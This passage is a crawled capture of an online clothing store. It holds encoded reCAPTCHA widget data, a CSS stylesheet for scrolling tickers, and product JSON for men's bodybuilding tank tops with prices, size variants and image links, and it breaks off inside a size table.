MKDTk17wo9lwqPCnhU3LDERPjZxw4DCmsKSCcOnwrLCtcKsPxg7AwxDClPDohXDjsOtM2/CrMOJSMKqV8OJwoMEw7Ayw53DvWVjIsKawo01ZsO2w6bCscOqVMOHWR7CjMKICQzDhcOkJMOvwpXDhELCsMKWw7vDrkTDgFLCoXrCtBIpwrlXw4A2FMKiwr4/[base64]/DnFt6P8KMHTobC03Dhmo8HF3DjS/DosONw4/[base64]/CgsKfc8KzwqQWwo/CocKXdBPCmsOYa0pfwotjRgTDk1fDvwjDhH3Csktow6MIw7Jaw69Bw6Rtw5bDs8OHFcKnc8KGwp/Ct8K6wqFZX8OgHirChsKEw6zCl8KHw5szIyzCqkfCtcOHGj0Bw6fDpMKxEzPCvHzDsBxnw6HCicOORi9gS30zwqZnw4DClztYw5hpb8OQwqwcw401w6/CklFuw65bw7DCmBJDQcKGeMOeQFXCj3MEZ8Klw6Qkw4LCjDsMwrxuwrtrQcKzwpdiwrHDkcK9wqUmS0LCkG3CicOcNBbCjMKiNGvCvcK5wqM7dWYDByZAw6UUbsKBBEF+TWkVFMO4N8Oxw4s9aQHDpmAbw4MNw4hew4/CrnbCpcO4cX8kIsKUNEB1GXPDuEtBAMK+w4keTsKcdk/CohE2JCTCkMOIwojDpsKqw6bDsUDDl8KcJE/CgsONw5bDjMKUw5NpAV0Gw4AaJsK5wrFaw68WC8OCNj3CvsKZwo3Ds8OvwojCixAmw4E5JMOBw77DuTHDp8KrTsOvw6N5wp4nw5t7w5EDHkrCj0Mnw49wZMOqw4InYcKjbMOeO29Fw4PDrxPCnF3CiknDmXvCq3/[base64]/CsXkmw5RIw5jCgGzDighjL8OiQEPDk8KBXCnDlVdhOcKrwp3ClMK8cMKpOXBBw6FQB8K/w4DCnMKNw47Cg8KzVh0+wrfDnhRxF8KKw43CmB03HSzDhcKIwqEVw43DtX5BLsKMwpbCoRPDu0tMwqLDncOEw5DCpMK2w6JuYMKnXV0RDsO4S1VqAhxlw5LDpCR6wot/wotWw5XDuAxNwpfChhUtw4tLwqEiayLDgcOywqxAw6B4BzN4w7Zfw6/CisKeKSRNVXXDsXjDlMOSwp7Dv3ouw4QawoTDtR3DkcONw4vCnXI3w5Fmw49cdMKEwojCrz/DqH8lO2ZhwrvCuQPDnTbCug5IwqrDkwrDo0YJw5sKw4XDgwTCn8KGccKLwpXDm8OOw4pKSQ9zw5s0B8Kzw6TDvUrCscKFwrclworCgMKww5TCgiZewonDtSxcY8O2GhtwwpPCmMO6wq/DtxpTYsOMGMKKw7BxUMKebFZVw5Z/a8Oswodzw7I/w5jCtGYbw7XDuMKAwonDgsKxBmVzAsOBL0rDgEPDmVpwwqbCpMO0wqPDpGPCl8OnDSPCmcKhw77CmsKpXjHCqALCuwwow7jDkcKnD8OUW8KJw4MCwrHDjsKpw7wRw7vCtMOcw6LCoRnCon9UU8KswrA6BC3CvcK/w7jDmsOxwoLClH/[base64]/ChBAmDsOhT8O3wq7CksO6w7XDvGHCpsKRc2Anw5rDn1bCp2vDmXfDqMO8w4crwpLCgMOMwqBSfxtNHsO1a0gWw5PCqDB3TTEhRcO2d8Ktwp/[base64]/Cq8Opw4hXXk/DszrDkMOmN2TDg8K2FDxgFcKlKUBZwrfDvMO4a3pMw7orVGA6w68sIy7DvsKPwpkuHsOcw4TCqcOqDgTCpMOxw6/DsDfDscOhw7sdw60NBVLCosKqPcOoBzfCs8K/IWXCiMOTwqx0ED4Hw6wBN0EqU8OKw6UiwoLCq8OmwqZ/DAXCqVsswrZMw4oCw4cmw5o3w4LCvMKow68CZMK/[base64]/wpLCiMK3w45zw7Ixw5U3cMK1ZzXDgWnDvsKowpk7wqjDmcO3WmnDp8Khw6fCsBN1M8KXw5Vswq/CnsKldMKRORTCsxfCiFHDvHAjFMKqelDCmMKuwrxxwpweS8KGwq/CpyzDi8OgMxjCgHghAMOjcsKfIF/CiR/CrlzDgURyWsKnwqXDix5/EUp/fzJFQkZGw4ogAinDu3jDpcKjw5XCsH0dcXLDrwBmBljClcKhw4osSMOLdV8WwrFZSmcgw5rDlMOJwr/CgAMSw51zXCQ9wrl1w53CoBJQwodFFcK7wp/Cp8OQw75kw4dJcMOtwpDDlcKZJMOxwqTDtVLDvi7CpMKZwpnCnBxvOjRyw5jCjDrDrsKSFj/[base64]/[base64]/[base64]/DmMK4wo9Hw5NQfUXDrlPCnVXCtk7CrcOnw6UuTsKcw5w9bMKPPsKwWMO5wobDocKbw4Viw7FswpzDhWoqw5Yxw4PDhg9YJcO1fMKDwqDCj8KAHEFkwofCgkURcR8cJC/DvMOoUMOgWnZtf8OpWcOcwrDDoMOzw7PDscK6TXrCg8OCf8Ouw6XDnsO5YkjDu1kkwozDhsKVGDnCn8O1wp/Dt3PCl8OQLMO3VcKqSsKbw4PCocOJJMOTwoxPw7tuHsODw6lpwqYQbHZpwqd/w4jDpMO3wrR3wrLCosOPwrpUw6/DpnXDl8OawpHDrDshYMKUw6DDhF9Fw4l+dsO3wqQfB8KtFDVcw5wjScO6Owcew7U3w6M3wqxEdCNfFjvDrMOSWCfCpiIvw7vDocOJw7XDqWrDsGHDg8KXw4gnwofDrDZuHsODwqo5w4TCvxXDkxbDosO2w6/CmzfCpcO+woHDjUPDkcKjwpvCj8KOwqHDm0UzeMO2w4Qdw7HCpsO6BzbCisOBC2XCtF/CgEMgwpnCsUPDolrCrMKjKmnDlcK8w6VEaMKUTQ0oYxXDvkoUwqFeCkbDrkLDucOgw54qwpscw7RnH8OFwpVmKMKFwo0hbhs5w5HDuMOcCcOBQyg/wrNMRsKwwrN9OTdjw4HDtsO/w5gyfDnChcOGOsOcwprChMKtw7XDnCfCisKYMwzDj37CikTDkjtTCMKhwoTChTPCs1cCQCrDkiEvwo3Dh8OpI3AVw6Z7wrZnwoHDj8OWw7UHwpN8wpfDjsO4f8O6U8OmGsOpwpLDvsKvw782BsKtWVYuw6XCkcK9NlB+Wid+Y2BJw4LCpmtzNiEMbljDvz/CjwXCtVhMwqTCuAtTw7jCkzzDgMOzw5wbKhQ5NsO7L1/CqMOvwpAZUlHCgSkewp/[base64]/CpsOWwrrCn8OGWwtbw6/DrT0PBx7DlG3DnncZw4rDnHTClgwPLGfCsl05wpjDpsOBwoDDmA4LwonDvsOuw7LCpwEgO8K3wrxuwphiOsOkIQjCssODP8K/KnHCk8KPwoElwo4dAMKIwqDCkwAOw7fDr8KPBCDCrTwfwpJUw43DmMOlw5s6wqbCk0NOw6c5w4EfSkvCjMOvIcOxOMOsF8KaZsK6Dmh+diJlSDHChsOAw5HClVt+wrBGwq3DmcOdfsKVwo/Cqzc9wpJ/d1PDniDDiiQXw7E4CxPDqjA+wq9Pw6V0OsKdfnZOw4cVSsOOaHwDw75Fw7vCsHNJw7YWw5czw6XCnAAPFUtzZsKzUsK9aMK5QztQf8Kjwr3DqsKgwpwCPcKCEsKrwoHDisK7IsOmw7/DslVqCsKbWXAFfcKowoxRe3LDvsKZwqNwVkhhwqxMc8O9wqVCacOewqXDsncOOkUMw6IHwpceNWs3VMO8JcKbKD7Ds8OPwoPCg2xTRMKrXlpQwr3DhcKxYsKfa8OZwoxWwo7DqQZaw7ZkL3vCuDwzw5UEQEHCs8OBNyl2fHDDicOMdH/[base64]/[base64]/CosKIJsKfwrPDhMOfw57ClH3DosOowrtKNFvDi8Knwr/DqzZdw7BZIAHDqn10dsOsw67DiHVww49YAQzDmMKNc0Z+TXYowonCosOzcRrDuTNfwrc4w7fCtcOgX8KQBMKaw71Iw4luK8KlwprCmcKibybDkFfDpzEtwqjClxxIEMKfbg5WM2BlwqnCgsKDCkRTRBHChMK3wqRVw5XCnMOBI8OLYMKEw4/CkwxpDFrDiwQowr8Xw77Du8OoHBplwq3CkWdEw7nCosOkL8ODS8KpYlVbwqHDhRrCuXnCgiJ7e8KuwrNlVzNIwpRoOTvCgh4VbcKXwr/CiR9Pw6/CsiXDgcOpwpLDmjnDkcKCEsKyw5XCmAPDjMOWwpLCsQbCkXxCwrYdwoAOInvDp8O6w6/DlMOgTcOQNDzCi8OwRWI6wp4mZDvDjSPCtFkfMMK7cnzDhgfCpsOOwrXCpMKCe0ojwq/Dl8KAwrQQw74fw5zDhi/CmMKbw6Rmw6Njw4J2wrZjPMK5OWrDv8K4worDk8OeHMKhwq/DoGVIbMOOS13DmS54fcKPCcO3w5hlA2kKw5Fqwp/CgcOLHU/CtsKXa8OZAsOCwofChWhJBMOpwp49TS/CphXCigjDn8Kjw5V8HmjDpcKIwo7DsEZ3TcOdw7XDmMKARWjDksKRwr4hAmx6w7hLw6jDhsOUEcKWw5zCg8Kxw6AYw7JOwoYOw4rCm8KISMOjZ0XClMKqQlkiNkPCtSZ0XR7CpMKVFMO4wqMXw6FQw5Fyw67CjsKSwqM6w4fCqMKiw5l1w6/DssOHwpotJ8O8HcOiZMOpJXl3ADfCi8OscMKMw4nDpsKUw53Crm8Wwo7Cu39PG1XCtHvDvGrCosOFdAnCkMKZPQgCw7XCusKxwoZJcMKxw7hqw64Awro6OQtsS8KGwqlOwo7CpmLDvcKILSvCpz/[base64]/DrGhewqbDgUJGO8KFw4FHwo9Nw58CwqhFYXZpDcOnesOkw4Z8w7huw7XDq8KfJsKSwpJjGxcVa8KwwqJ/KlY4c0AywpzDgcO2FsKxPMOMDzPCkDvCoMODA8OXCkNjw4XDk8O7RsOywrRiNcKBDWLCqcOmw7/[base64]/[base64]/wo3Duz/CvDHDr8K8w6kzXMOSGg4ZUsK/[base64]/Do8O4JxDDtMKwdWstwpN1LsKUw6rCkz3CnFbClwjDrsKZwp7CkMOUQMKYV17DsXREw5pDdsOewrkxw65SLcOCCS/DoMKffsKew5jDqsK4fUoZFMK3wqHDgHFCwqzCiUTCnMOTPcOHNiDDhxvDmCHCr8OjCFHDqAs9wpV8D0xtK8OcwrldI8Kjw6PClGvCim/[base64]\x22],null,[\x22conf\x22,null,\x226Lf_pQ8sAAAAAK7N5gYBf8ir3rL7DpEYsYLTR-WE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.allrj.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q7xMGouIqZ8gd6h7r+BXQiL04mDkbK8jZ4iczXVa3yw\\u003d\x22,0,0,null,1,1769021734964,0,0,[119,108,235,145,187],null,[38],\x22RC-UlWwOypbgCJNUg\x22,null,null,null,null,null,\x220dAFcWeA4Df8zZVQsc5vxOfmyHUiS6Gcl_ZY7BVPC7JApQoAnP0De0Z4zAza1KaucqUdkw_XDWAT9Gc1KuYp4yhUb8lo2yRv4afw\x22,1769104535077]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485
body_size: -238
content:
.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content .title{margin-top:0}.vertical-ticker-content__bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{width:100%;height:100%;object-fit:cover;object-position:center center;position:absolute;top:0;left:0;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width:900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width:900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}@keyframes horTicker{to{transform:translateX(-50%)}}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/bodybuilding-tank-top.js
body_size: 1058
content:
{"id":2186091462704,"title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","description":"\u003ch2 style=\"text-align: center;\"\u003eEdan Bodybuilding Tank top\u003c\/h2\u003e\n\n\u003cp\u003eWe know that its important to have a clean tank top in your closet so we bring you Edan Bodybuilding Tank top. Made of 100% cotton and Lycra mix this cool tank top is an asset to your closet. Wear it to the gym or even the beach! It's always great to have a clean tank top in your closet especially if you want to show your physique to the world.\u003c\/p\u003e\n\n\u003cp\u003eIt's always great to have a clean tank top in your closet especially if you want to show your physique to the world.  Made of 100% cotton and Lycra mix this cool tank top is an asset to your closet. \u003c\/p\u003e\n\n\u003cp\u003eThis Edan bodybuilding tank top gives you a wide range of motion to push through those tough sets. Wear it to the gym, or even the beach!\u003c\/p\u003e\n\n\u003cp\u003eEdan bodybuilding tank top is designed to show off your physique. Made of 100% cotton and Lycra, it is a great asset to any closet. The design comes with silver lining with retro floral prints, a scoop neckline, and a relaxed fit.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong\u003enote: it’s is recommended that you go a size larger since these run snug. Also please read the size chart in the photo’s before you purchase.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong\u003eBuy now! \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2019-01-14T23:30:03-05:00","created_at":"2019-01-14T23:30:03-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["BodybuildingTank top","Edan","FitnessSleeveless","Mens clothes","MuscleGym wear","Performance","tank tops","TANKTOP","WorkoutAthletic"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":22034841305136,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"15167320-black-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841337904,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"15167320-black-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841370672,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"15167320-black-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841436208,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"15167320-black-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841468976,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"15167320-white-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841501744,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"15167320-white-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841534512,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"15167320-white-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841567280,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"15167320-white-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","options":[{"name":"Color","position":1,"values":["Black","White"]},{"name":"Size","position":2,"values":["M","L","XL","XXL"]}],"url":"\/de\/products\/bodybuilding-tank-top","media":[{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630976752,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789423856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789653232,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630780144,"position":5,"preview_image":{"aspect_ratio":1.316,"height":608,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169"},"aspect_ratio":1.316,"height":608,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480631042288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":37054450303216,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-muscle-mens-tank-top.js
body_size: 1810
content:
{"id":9113312526576,"title":"Allrj Muscle Men's Tank top","handle":"allrj-muscle-mens-tank-top","description":"\u003cp\u003eThis Allrj muscle men's tank top utilizes moisture-wicking fabric and a fitted design to enhance muscle definition and keep you cool during workouts. With its sleek design and performance-enhancing features, this tank top is a must-have for any active man looking to take their training to the next level.\u003cbr\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" width=\"100%\" border=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003e size \u003c\/th\u003e\n\u003cth\u003ebust  \u003c\/th\u003e\n\u003cth\u003elength  \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e S\u003c\/td\u003e\n\u003ctd\u003e 90\u003c\/td\u003e\n\u003ctd\u003e 